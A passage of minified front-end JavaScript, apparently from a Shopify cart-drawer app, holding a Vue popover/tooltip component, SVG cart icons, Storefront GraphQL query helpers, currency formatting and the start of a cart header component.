navigator&&(tP=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream);var tN=[],tL=function(){};"undefined"!=typeof window&&(tL=window.Element);var tk={name:"VPopover",components:{ResizeObserver:e6.tb},props:{open:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},placement:{type:String,default:function(){return tA("defaultPlacement")}},delay:{type:[String,Number,Object],default:function(){return tA("defaultDelay")}},offset:{type:[String,Number],default:function(){return tA("defaultOffset")}},trigger:{type:String,default:function(){return tA("defaultTrigger")}},container:{type:[String,Object,tL,Boolean],default:function(){return tA("defaultContainer")}},boundariesElement:{type:[String,tL],default:function(){return tA("defaultBoundariesElement")}},popperOptions:{type:Object,default:function(){return tA("defaultPopperOptions")}},popoverClass:{type:[String,Array],default:function(){return tA("defaultClass")}},popoverBaseClass:{type:[String,Array],default:function(){return tb.options.popover.defaultBaseClass}},popoverInnerClass:{type:[String,Array],default:function(){return tb.options.popover.defaultInnerClass}},popoverWrapperClass:{type:[String,Array],default:function(){return tb.options.popover.defaultWrapperClass}},popoverArrowClass:{type:[String,Array],default:function(){return tb.options.popover.defaultArrowClass}},autoHide:{type:Boolean,default:function(){return tb.options.popover.defaultAutoHide}},handleResize:{type:Boolean,default:function(){return tb.options.popover.defaultHandleResize}},openGroup:{type:String,default:null},openClass:{type:[String,Array],default:function(){return tb.options.popover.defaultOpenClass}},ariaId:{default:null}},data:function(){return{isOpen:!1,id:Math.random().toString(36).substr(2,10)}},computed:{cssClass:function(){return el({},this.openClass,this.isOpen)},popoverId:function(){return"popover_".concat(null!=this.ariaId?this.ariaId:this.id)}},watch:{open:function(e){e?this.show():this.hide()},disabled:function(e,t){e!==t&&(e?this.hide():this.open&&this.show())},container:function(e){if(this.isOpen&&this.popperInstance){var t=this.$refs.popover,r=this.$refs.trigger,n=this.$_findContainer(this.container,r);if(!n)return void console.warn("No container for popover",this);n.appendChild(t),this.popperInstance.scheduleUpdate()}},trigger:function(e){this.$_removeEventListeners(),this.$_addEventListeners()},placement:function(e){var t=this;this.$_updatePopper(function(){t.popperInstance.options.placement=e})},offset:"$_restartPopper",boundariesElement:"$_restartPopper",popperOptions:{handler:"$_restartPopper",deep:!0}},created:function(){this.$_isDisposed=!1,this.$_mounted=!1,this.$_events=[],this.$_preventOpen=!1},mounted:function(){var e=this.$refs.popover;e.parentNode&&e.parentNode.removeChild(e),this.$_init(),this.open&&this.show()},deactivated:function(){this.hide()},beforeDestroy:function(){this.dispose()},methods:{show:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.event;t.skipDelay;var n=t.force;(void 0!==n&&n||!this.disabled)&&(this.$_scheduleShow(r),this.$emit("show")),this.$emit("update:open",!0),this.$_beingShowed=!0,requestAnimationFrame(function(){e.$_beingShowed=!1})},hide:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.event;e.skipDelay,this.$_scheduleHide(t),this.$emit("hide"),this.$emit("update:open",!1)},dispose:function(){if(this.$_isDisposed=!0,this.$_removeEventListeners(),this.hide({skipDelay:!0}),this.popperInstance&&(this.popperInstance.destroy(),!this.popperInstance.options.removeOnDestroy)){var e=this.$refs.popover;e.parentNode&&e.parentNode.removeChild(e)}this.$_mounted=!1,this.popperInstance=null,this.isOpen=!1,this.$emit("dispose")},$_init:function(){-1===this.trigger.indexOf("manual")&&this.$_addEventListeners()},$_show:function(){var e,t=this,r=this.$refs.trigger,n=this.$refs.popover;if(clearTimeout(this.$_disposeTimer),!this.isOpen){if(this.popperInstance&&(this.isOpen=!0,this.popperInstance.enableEventListeners(),this.popperInstance.scheduleUpdate()),!this.$_mounted){var i=this.$_findContainer(this.container,r);if(!i)return void console.warn("No container for popover",this);i.appendChild(n),this.$_mounted=!0,this.isOpen=!1,this.popperInstance&&requestAnimationFrame(function(){t.hidden||(t.isOpen=!0)})}if(!this.popperInstance){var o=tO(tO({},this.popperOptions),{},{placement:this.placement});if(o.modifiers=tO(tO({},o.modifiers),{},{arrow:tO(tO({},o.modifiers&&o.modifiers.arrow),{},{element:this.$refs.arrow})}),this.offset){var a=this.$_getOffset();o.modifiers.offset=tO(tO({},o.modifiers&&o.modifiers.offset),{},{offset:a})}this.boundariesElement&&(o.modifiers.preventOverflow=tO(tO({},o.modifiers&&o.modifiers.preventOverflow),{},{boundariesElement:this.boundariesElement})),this.popperInstance=new e4(r,n,o),requestAnimationFrame(function(){if(t.hidden){t.hidden=!1,t.$_hide();return}!t.$_isDisposed&&t.popperInstance?(t.popperInstance.scheduleUpdate(),requestAnimationFrame(function(){if(t.hidden){t.hidden=!1,t.$_hide();return}t.$_isDisposed?t.dispose():t.isOpen=!0})):t.dispose()})}var s=this.openGroup;if(s)for(var l=0;l<tN.length;l++)(e=tN[l]).openGroup!==s&&(e.hide(),e.$emit("close-group"));tN.push(this),this.$emit("apply-show")}},$_hide:function(){var e=this;if(this.isOpen){var t=tN.indexOf(this);-1!==t&&tN.splice(t,1),this.isOpen=!1,this.popperInstance&&this.popperInstance.disableEventListeners(),clearTimeout(this.$_disposeTimer);var r=tb.options.popover.disposeTimeout||tb.options.disposeTimeout;null!==r&&(this.$_disposeTimer=setTimeout(function(){var t=e.$refs.popover;t&&(t.parentNode&&t.parentNode.removeChild(t),e.$_mounted=!1)},r)),this.$emit("apply-hide")}},$_findContainer:function(e,t){return"string"==typeof e?e=window.document.querySelector(e):!1===e&&(e=t.parentNode),e},$_getOffset:function(){var e=ea(this.offset),t=this.offset;return("number"===e||"string"===e&&-1===t.indexOf(","))&&(t="0, ".concat(t)),t},$_addEventListeners:function(){var e=this,t=this.$refs.trigger,r=[],n=[];("string"==typeof this.trigger?this.trigger.split(" ").filter(function(e){return -1!==["click","hover","focus"].indexOf(e)}):[]).forEach(function(e){switch(e){case"hover":r.push("mouseenter"),n.push("mouseleave");break;case"focus":r.push("focus"),n.push("blur");break;case"click":r.push("click"),n.push("click")}}),r.forEach(function(r){var n=function(t){e.isOpen||(t.usedByTooltip=!0,e.$_preventOpen||e.show({event:t}),e.hidden=!1)};e.$_events.push({event:r,func:n}),t.addEventListener(r,n)}),n.forEach(function(r){var n=function(t){t.usedByTooltip||(e.hide({event:t}),e.hidden=!0)};e.$_events.push({event:r,func:n}),t.addEventListener(r,n)})},$_scheduleShow:function(){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(clearTimeout(this.$_scheduleTimer),e)this.$_show();else{var t=parseInt(this.delay&&this.delay.show||this.delay||0);this.$_scheduleTimer=setTimeout(this.$_show.bind(this),t)}},$_scheduleHide:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(clearTimeout(this.$_scheduleTimer),r)this.$_hide();else{var n=parseInt(this.delay&&this.delay.hide||this.delay||0);this.$_scheduleTimer=setTimeout(function(){e.isOpen&&(t&&"mouseleave"===t.type&&e.$_setTooltipNodeEvent(t)||e.$_hide())},n)}},$_setTooltipNodeEvent:function(e){var t=this,r=this.$refs.trigger,n=this.$refs.popover,i=e.relatedreference||e.toElement||e.relatedTarget;return!!n.contains(i)&&(n.addEventListener(e.type,function i(o){var a=o.relatedreference||o.toElement||o.relatedTarget;n.removeEventListener(e.type,i),r.contains(a)||t.hide({event:o})}),!0)},$_removeEventListeners:function(){var e=this.$refs.trigger;this.$_events.forEach(function(t){var r=t.func,n=t.event;e.removeEventListener(n,r)}),this.$_events=[]},$_updatePopper:function(e){this.popperInstance&&(e(),this.isOpen&&this.popperInstance.scheduleUpdate())},$_restartPopper:function(){if(this.popperInstance){var e=this.isOpen;this.dispose(),this.$_isDisposed=!1,this.$_init(),e&&this.show({skipDelay:!0,force:!0})}},$_handleGlobalClose:function(e){var t=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];!this.$_beingShowed&&(this.hide({event:e}),e.closePopover?this.$emit("close-directive"):this.$emit("auto-hide"),r&&(this.$_preventOpen=!0,setTimeout(function(){t.$_preventOpen=!1},300)))},$_handleResize:function(){this.isOpen&&this.popperInstance&&(this.popperInstance.scheduleUpdate(),this.$emit("resize"))}}};function tI(e){for(var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=0;r<tN.length;r++)!function(r){var n=tN[r];if(n.$refs.popover){var i=n.$refs.popover.contains(e.target);requestAnimationFrame(function(){(e.closeAllPopover||e.closePopover&&i||n.autoHide&&!i)&&n.$_handleGlobalClose(e,t)})}}(r)}"undefined"!=typeof document&&"undefined"!=typeof window&&(tP?document.addEventListener("touchend",function(e){tI(e,!0)},!tn||{passive:!0,capture:!0}):window.addEventListener("click",function(e){tI(e)},!0));var tB=function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("div",{staticClass:"v-popover",class:e.cssClass},[r("div",{ref:"trigger",staticClass:"trigger",staticStyle:{display:"inline-block"},attrs:{"aria-describedby":e.isOpen?e.popoverId:void 0,tabindex:-1!==e.trigger.indexOf("focus")?0:void 0}},[e._t("default")],2),e._v(" "),r("div",{ref:"popover",class:[e.popoverBaseClass,e.popoverClass,e.cssClass],style:{visibility:e.isOpen?"visible":"hidden"},attrs:{id:e.popoverId,"aria-hidden":e.isOpen?"false":"true",tabindex:e.autoHide?0:void 0},on:{keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;e.autoHide&&e.hide()}}},[r("div",{class:e.popoverWrapperClass},[r("div",{ref:"inner",class:e.popoverInnerClass,staticStyle:{position:"relative"}},[r("div",[e._t("popover",null,{isOpen:e.isOpen})],2),e._v(" "),e.handleResize?r("ResizeObserver",{on:{notify:e.$_handleResize}}):e._e()],1),e._v(" "),r("div",{ref:"arrow",class:e.popoverArrowClass})])])])};tB._withStripped=!0;var tj=function(e,t,r,n,i,o,a,s,l,c){let u;"boolean"!=typeof a&&(l=s,s=a,a=!1);let d="function"==typeof r?r.options:r;if(e&&e.render&&(d.render=e.render,d.staticRenderFns=e.staticRenderFns,d._compiled=!0,i&&(d.functional=!0)),n&&(d._scopeId=n),o?d._ssrRegister=u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,l(e)),e&&e._registeredComponents&&e._registeredComponents.add(o)}:t&&(u=a?function(e){t.call(this,c(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,s(e))}),u)if(d.functional){let e=d.render;d.render=function(t,r){return u.call(r),e(t,r)}}else{let e=d.beforeCreate;d.beforeCreate=e?[].concat(e,u):[u]}return r}({render:tB,staticRenderFns:[]},void 0,tk,void 0,!1,void 0,!1,void 0,void 0,void 0);function tR(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!tR.installed){tR.installed=!0;var r={};e8()(r,tf,t),t$.options=r,tb.options=r,e.directive("tooltip",tb),e.directive("close-popover",tD),e.component("VPopover",tj)}}!function(e,t){void 0===t&&(t={});var r=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css","top"===r&&n.firstChild?n.insertBefore(i,n.firstChild):n.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}(".resize-observer[data-v-8859cc6c]{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;border:none;background-color:transparent;pointer-events:none;display:block;overflow:hidden;opacity:0}.resize-observer[data-v-8859cc6c] object{display:block;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}");var t$={install:tR,get enabled(){return tp.enabled},set enabled(value){tp.enabled=value}},tH=null;"undefined"!=typeof window?tH=window.Vue:void 0!==r.g&&(tH=r.g.Vue),tH&&tH.use(t$),N.default.directive("tooltip",tb),N.default.component("v-popover",tj);var tq=r(7976),tF=r.n(tq);r.e("903").then(r.bind(r,4178)).then(e=>{let{Swiper:t,Navigation:r,Keyboard:n,Mousewheel:i,Pagination:o}=e;t.use([r,n,i,o]),N.default.use(tF()(t))});var tU=r(2897),tW=r.n(tU),tV=r(5042),tz=r.n(tV),tG=new(tW())({id:"cart_loader",use:"cart_loader-usage",viewBox:"0 0 30 30",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" id="cart_loader"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.876 1.686c.17.539-.13 1.113-.668 1.283a12.613 12.613 0 1 0 15.99 15.24 1.023 1.023 0 1 1 1.979.52A14.659 14.659 0 1 1 10.593 1.02c.539-.17 1.113.129 1.283.667Z" /></symbol>'});tz().add(tG);var tZ=new(tW())({id:"cart_discount",use:"cart_discount-usage",viewBox:"0 0 18 18",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" id="cart_discount"><path d="M9.365 1.803h6.382a.45.45 0 0 1 .45.45v6.382a.9.9 0 0 1-.263.636l-6.305 6.305a.9.9 0 0 1-1.273 0L2.424 9.644a.9.9 0 0 1 0-1.273l6.305-6.305a.9.9 0 0 1 .636-.263Z" /><path d="M12.6 6.3a.9.9 0 1 1-1.8 0 .9.9 0 0 1 1.8 0Z" /><path d="M11.703 6.297h-.006v.006h.006v-.006Z" /></symbol>'});tz().add(tZ);var tY=new(tW())({id:"cart_arrow_base_carousel_left",use:"cart_arrow_base_carousel_left-usage",viewBox:"0 0 25 25",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" id="cart_arrow_base_carousel_left"><path d="M4.89 12.703h15M10.79 18.703l-6-6 6-6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></symbol>'});tz().add(tY);var tJ=new(tW())({id:"cart_arrow_base_carousel_right",use:"cart_arrow_base_carousel_right-usage",viewBox:"0 0 25 25",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" id="cart_arrow_base_carousel_right"><path d="M20.89 12.703h-15M14.991 18.703l6-6-6-6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></symbol>'});tz().add(tJ);var tQ=new(tW())({id:"cart_arrow_circular_carousel_right",use:"cart_arrow_circular_carousel_right-usage",viewBox:"0 0 24 24",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="cart_arrow_circular_carousel_right"><rect x="-.5" y=".5" width="23" height="23" rx="11.5" transform="matrix(-1 0 0 1 23 0)" stroke="currentColor" /><path d="M9.657 5.7a.4.4 0 1 0-.53.6l6.375 5.627-6.378 5.776a.4.4 0 0 0 .537.593l6.71-6.076.332-.3-.336-.296L9.657 5.7Z" fill="currentColor" /></symbol>'});tz().add(tQ);var tX=new(tW())({id:"cart_arrow_circular_carousel_left",use:"cart_arrow_circular_carousel_left-usage",viewBox:"0 0 24 24",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="cart_arrow_circular_carousel_left"><rect x=".5" y=".5" width="23" height="23" rx="11.5" stroke="currentColor" /><path d="M14.343 5.7a.4.4 0 1 1 .53.6l-6.375 5.627 6.379 5.776a.4.4 0 0 1-.538.593L7.63 12.22l-.332-.3.336-.296 6.71-5.924Z" fill="currentColor" /></symbol>'});tz().add(tX);var tK=new(tW())({id:"cart_arrow_chevron_carousel_left",use:"cart_arrow_chevron_carousel_left-usage",viewBox:"0 0 24 24",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="cart_arrow_chevron_carousel_left"><path d="M15.863 4.125a.5.5 0 0 1 .662.75L8.556 11.91l7.973 7.219a.501.501 0 0 1-.671.742l-8.802-7.97 8.807-7.776Z" fill="currentColor" /></symbol>'});tz().add(tK);var t0=new(tW())({id:"cart_arrow_chevron_carousel_right",use:"cart_arrow_chevron_carousel_right-usage",viewBox:"0 0 24 24",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="cart_arrow_chevron_carousel_right"><path d="M8.137 4.125a.5.5 0 0 0-.662.75l7.969 7.035L7.47 19.13a.5.5 0 0 0 .671.742l8.802-7.97-8.807-7.776Z" fill="currentColor" /></symbol>'});tz().add(t0);var t1=new(tW())({id:"add_to_cart_icon_cart",use:"add_to_cart_icon_cart-usage",viewBox:"0 0 18 15",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 15" id="add_to_cart_icon_cart"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.074.15c.114 0 .216.027.307.079.09.052.17.126.237.224l2.884 4.379h3.816c.219 0 .395.087.53.262a.584.584 0 0 1 .1.57l-.41 1.425h-.816l.4-1.446H1.004l1.691 6.116a.516.516 0 0 0 .172.273.456.456 0 0 0 .296.102H9.69v.811H3.23c-.292 0-.557-.085-.794-.257a1.21 1.21 0 0 1-.471-.69L.177 5.664a.629.629 0 0 1 .108-.57.617.617 0 0 1 .522-.262h3.808L7.529.437a.658.658 0 0 1 .237-.216.661.661 0 0 1 .308-.07ZM5.599 4.832h4.922L8.058 1.08l-2.46 3.75Z" fill="currentColor" /><path d="M14.023 14.15a.406.406 0 0 1-.406-.405v-2.029H11.59a.406.406 0 0 1 0-.811h2.028V8.877a.406.406 0 0 1 .811 0v2.028h2.029a.406.406 0 1 1 0 .811h-2.029v2.029a.406.406 0 0 1-.405.405Z" fill="currentColor" /><path clip-rule="evenodd" d="M8.074.15c.114 0 .216.027.307.079.09.052.17.126.237.224l2.884 4.379h3.816c.219 0 .395.087.53.262a.584.584 0 0 1 .1.57l-.41 1.425h-.816l.4-1.446H1.004l1.691 6.116a.516.516 0 0 0 .172.273.456.456 0 0 0 .296.102H9.69v.811H3.23c-.292 0-.557-.085-.794-.257a1.21 1.21 0 0 1-.471-.69L.177 5.664a.629.629 0 0 1 .108-.57.617.617 0 0 1 .522-.262h3.808L7.529.437a.658.658 0 0 1 .237-.216.661.661 0 0 1 .308-.07ZM5.599 4.832h4.922L8.058 1.08l-2.46 3.75Z" stroke="currentColor" stroke-width=".3" /><path d="M14.023 14.15a.406.406 0 0 1-.406-.405v-2.029H11.59a.406.406 0 0 1 0-.811h2.028V8.877a.406.406 0 0 1 .811 0v2.028h2.029a.406.406 0 1 1 0 .811h-2.029v2.029a.406.406 0 0 1-.405.405Z" stroke="currentColor" stroke-width=".3" /></symbol>'});tz().add(t1);var t2=new(tW())({id:"add_to_cart_icon_plus",use:"add_to_cart_icon_plus-usage",viewBox:"0 0 14 14",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="add_to_cart_icon_plus"><path d="M7 0a.75.75 0 0 1 .75.75v5.5h5.5a.75.75 0 0 1 0 1.5h-5.5v5.5a.75.75 0 0 1-1.5 0v-5.5H.75a.75.75 0 0 1 0-1.5h5.5V.75A.75.75 0 0 1 7 0Z" fill="currentColor" /></symbol>'});tz().add(t2);var t4=new(tW())({id:"icon_shipping",use:"icon_shipping-usage",viewBox:"0 0 14 14",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon_shipping"><path d="M3.499 11.375a1.167 1.167 0 1 0 0-2.333 1.167 1.167 0 0 0 0 2.333ZM10.208 11.375a1.167 1.167 0 1 0 0-2.333 1.167 1.167 0 0 0 0 2.333Z" /><path d="M2.332 10.208H.582v-7H9.04v7H4.665M9.041 10.208V5.25h2.5l1.875 2.48v2.478h-1.805" /></symbol>'});tz().add(t4);var t5=new(tW())({id:"icon_discount",use:"icon_discount-usage",viewBox:"0 0 14 14",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon_discount"><path d="M5.907 1.402a1.685 1.685 0 0 1 2.186 0l.49.419c.27.23.606.369.96.397l.642.051c.825.066 1.48.72 1.546 1.546l.051.643c.028.353.167.688.397.958l.418.491c.537.63.537 1.556 0 2.186l-.418.49c-.23.27-.369.606-.397.96l-.051.642a1.685 1.685 0 0 1-1.546 1.546l-.643.051a1.685 1.685 0 0 0-.958.397l-.491.418a1.685 1.685 0 0 1-2.186 0l-.49-.418a1.685 1.685 0 0 0-.96-.397l-.642-.051a1.685 1.685 0 0 1-1.546-1.546l-.051-.643a1.685 1.685 0 0 0-.397-.958l-.419-.491a1.685 1.685 0 0 1 0-2.186l.419-.49c.23-.27.369-.606.397-.96l.051-.642c.066-.825.72-1.48 1.546-1.546l.643-.051c.353-.028.688-.167.958-.397l.491-.419Z" /><path d="M8.4 4.227 4.65 8.764a.655.655 0 0 0-.148.472c.013.171.09.33.217.442a.61.61 0 0 0 .881-.072L9.35 5.07a.664.664 0 0 0-.069-.913.61.61 0 0 0-.881.07ZM5.399 5.635a.833.833 0 1 0-.463-1.6.833.833 0 0 0 .463 1.6ZM8.602 8.197a.833.833 0 1 0 .463 1.601.833.833 0 0 0-.463-1.6Z" /></symbol>'});tz().add(t5);var t3=new(tW())({id:"icon_gift",use:"icon_gift-usage",viewBox:"0 0 14 14",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon_gift"><path d="M11.667 7v5.833H2.334V7M12.833 4.083H1.166V7h11.667V4.083ZM7 12.833v-8.75" /><path d="M7 4.084H4.373a1.458 1.458 0 0 1 0-2.917C6.416 1.167 7 4.084 7 4.084ZM7 4.084h2.625a1.458 1.458 0 1 0 0-2.917C7.583 1.167 7 4.084 7 4.084Z" /></symbol>'});tz().add(t3);class t6{static setProperty(e,t,r){let[n,...i]=t.split("."),o=Array.isArray(e)?[...e]:{...e};return o[n]=i.length?t6.setProperty(e[n],i.join("."),r):r,o}static getProperty(e,t){let[r,...n]=t.split(".");return n.length&&e[r]?t6.getProperty(e[r],n.join(".")):e[r]}static patchProperty(e,t,r){let n=this.getProperty(e,t);return!n||Array.isArray(n)||"object"!=typeof n?this.setProperty(e,t,r):this.setProperty(e,t,{...n,...r})}static merge(e,t){let r={...e};for(let e in t){let n=t[e];if(Array.isArray(n)){r[e]=structuredClone(n);continue}if(n&&"object"==typeof n){r[e]=r[e]?this.merge(r[e],n):structuredClone(n);continue}r[e]=n}return r}}var t7=r(9494),t8=r(7493);let t9=e=>Object.entries(e).map(e=>{let[t,r]=e;return!1!==r&&("string"!=typeof r||r.trim())?`${t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}: ${r}`:null}).filter(Boolean).join(";");function re(e,t,r,n){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,o=arguments.length>5&&void 0!==arguments[5]&&arguments[5],a=JSON.parse(JSON.stringify(e));return!function e(a){for(let f in a)if(a.hasOwnProperty(f)){var s,l,c,u,d,p,h;f===t?a[f]=o?r.renderVariables(a[f]):r(a[f],n,i):"object"!=typeof a[f]||Array.isArray(a[f])?Array.isArray(a[f])&&a[f].forEach(t=>{"object"==typeof t&&e(t)}):e(a[f]),(null==a||null==(d=a.content)||null==(u=d[0])||null==(c=u.content)||null==(l=c[0])||null==(s=l.text)?void 0:s.trim())===""&&(null==a||null==(h=a.content)||null==(p=h[0])||delete p.content)}}(a),a}let rt=()=>{var e,t;return(null==(t=window)||null==(e=t.OCUConfig)?void 0:e.isShopifyMobile)||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Mobile|Opera Mini/i.test(navigator.userAgent)};function rr(e){let t=[];return!function e(r){if("object"==typeof r&&null!==r){var n,i;for(let o in(null==(n=r.hasOwnProperty)?void 0:n.call(r,"text"))&&t.push(r.text),r)(null==(i=r.hasOwnProperty)?void 0:i.call(r,o))&&(Array.isArray(r[o])?r[o].forEach(t=>e(t)):e(r[o]))}}(e),t}let rn=`
  id
  available: availableForSale
  handle
  title
  description: descriptionHtml
  requiresSellingPlan
  options {
    name
    value: optionValues {
      name
    }
  }
  featured_image: featuredImage {
    url
  }
`,ri=`
  images(first: 100) {
    nodes {
      url
    }
  }
`,ro=`{
  id
  options: selectedOptions {
    value
  }
  requiresShipping
  title
  featured_image: image {
    url
  }
  available: availableForSale
  compareAtPrice {
    amount
  }
  price {
    amount
  }
  sku
}`;function ra(e){let t=e.country?`@inContext(country: ${e.country})`:"";return`query ProductQuery ${t} {
    products(first: 100, query: "${e.ids.map(e=>`id:${e}`).join(" OR ")}") {
      edges {
        node {
          ${rn}
          ${e.includeMedia?ri:""}
          variants(first:100) {
            edges {
              node ${ro}
            }
          }
        }
      }
    }
  }`}let rs=e=>{if(Array.isArray(e))return e.map(e=>rs(e));if(e&&"object"==typeof e){if(e.edge||e.edges)return rs(e.edge||e.edges);if(e.node||e.nodes)return rs(e.node||e.nodes);let t={};for(let r in e)e.hasOwnProperty(r)&&(t[r]=rs(e[r]));return t}return e},rl=e=>e&&Array.isArray(e)?e.flatMap(e=>{let{productId:t,variantIds:r}=e;return[t,...r]}).join(","):"",rc={amount:[2,",","."],amount_no_decimals:[0,",","."],amount_with_comma_separator:[2,".",","],amount_no_decimals_with_comma_separator:[0,".",","],amount_with_space_separator:[2," ",","],amount_no_decimals_with_space_separator:[0," ",","],amount_with_apostrophe_separator:[2,"'","."],get default(){return this.amount}},ru={doubly:{get present(){return!!window.DoublyGlobalCurrency},init(e,t){let{currentCurrency:r,moneyFormats:n,...i}=DoublyGlobalCurrency,o=i.convert(100*e,V,r),a=t.includes(V),s=n[r][a?"money_with_currency_format":"money_format"];return i.formatMoney(o,s)}},init(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(this.doubly.present)return this.doubly.init(...t);throw Error("No currency integration found")}},rd=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];try{return ru.init(...t)}catch{return(0,I.Ay)(...t,{cartCurrencyFormats:rc})}};async function rp(e){let{settings:t,query:r,variables:n,headers:i={},body:o}=e,a=e=>(L.captureException(e,{shopify:!0}),null);try{var s,l,c;let{storefront_api_url:e,storefront_api_token:u}=t,d={"X-Shopify-Storefront-Access-Token":u,"Content-Type":"application/json",...i},{response:p,error:h}=await t8.A.request(e,{method:"POST",headers:d,body:JSON.stringify(o||(n?{query:r,variables:n}:{query:r}))}),f=null!=(c=null!=(l=null==p?void 0:p.error)?l:null==p||null==(s=p.errors)?void 0:s[0])?c:h;if(f)return a(f);let{data:m}=rs(p);return m}catch(e){return a(e)}}N.default.use({install(e){e.prototype.$cartUtils={debounce:t7.A,http:t8.A,generateInlineStyles:t9,currency:rd,editorVariableFinder:re,isMobile:rt,getTextValuesFromIte:rr,ProductsQuery:ra,shopifyStorefrontRequest:rp,graphReplace:rs,generateItemId:rl,objectUtils:t6}}});var rh=r(5353),rf=r(7182);let rm={quantity:1,key:"43643822309666:7a7ce4ba6fb09fbcf6d18fb58703e877",title:"Placeholder product - High Sock",id:0x27b19e868122,price:2799,original_price:2799,discounted_price:200,final_price:2099,final_line_price:2099,line_price:200,original_line_price:2799,total_discount:0,image:`${rf.H$}cart_assets/product-default.png`,handle:"black-cat",variant_title:"XL / Green",product_title:"Placeholder product - High Sock",options_with_values:[{name:"Size",value:"XL"}],line_level_discount_allocations:[{discount_application:{title:"DISCOUNT"}}]};var rv=r(5696),rg=r(9179),ry=r(4994);let r_={name:"Header",components:{Loader:ry.A,TextEditor:rg.t},props:{isLive:{type:Boolean,default:!1},isEmptyCart:{type:Boolean,default:!1}},computed:{...(0,rh.aH)({itemsCount:e=>e.cartDrawerModule.cart.item_count,editMode:e=>e.cartDrawerModule.editMode,headerSetting(e){var t;return null==(t=e.cartDrawerModule.settings)?void 0:t.header},changing:e=>e.cartDrawerModule.changing,accessibility:e=>e.cartDrawerModule.accessibility,isItemCounterEnabled(e){var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.general)?void 0:t.item_counter},isFromCart:e=>e.cartDrawerModule.isFromCart,previewMode:e=>e.cartDrawerModule.previewMode}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses"}),countText(){return this.isLive?this.itemsCount:1},generateStyles(){var e,t,r,n,i,o;let a=(null==(e=this.headerSetting)?void 0:e.header_count)||{},s=null!=(t=a.color)?t:"#000",l=null!=(r=a.font)?r:"Arial",c=null!=(n=a.size)?n:"14px",u=null!=(i=a.italic)?i:"normal";return{color:s,fontFamily:l,fontSize:c,fontStyle:u,fontWeight:a.emphasized?"700":"400",textDecoration:null!=(o=a.underline)?o:"none"}},countContent(){let e=this.$cartUtils.generateInlineStyles(this.generateStyles);return`<span style="${e}">${this.countText}</span>`},headerContent(){var e,t;return null==(t=this.headerSetting)||null==(e=t.header_title)?void 0:e.inline_content},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart}},methods:{...(0,rh.PY)({setVisible:"cartDrawerModule/setVisible",update:"cartBuilder/updateCartSectionSettings"}),saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"header",path:"header.header_title.inline_content",value:r?structuredClone(t):t})},saveDecorator(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`header.header_${i}`:`header.header_${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"header",path:a,value:s})}}};var rb=r(4486);let rw=(0,rb.A)(r_,function(){var e=this,t=e._self._c;return t("div",{class:["ocu-cart-header",{"ocu-cart-header--empty":e.isEmptyCart}],attrs:{"data-testid":"header-container"}},[t("div",{staticClass:"ocu-cart-header--title",attrs:{"aria-level":"2",role:"heading"}},[t("TextEditor",{staticClass:"ocu-cart-header--title-text",attrs:{content:e.headerContent,editable:e.isEditable,limit:25,position:["centered","bottom"],fieldName:"header_title",hasPortal:"",layoutType:"EDITABLE_CONTENT_WITH_BG",newLine:"",type:"cart",toolbarWidth:"ocu-toolbar--cart-right 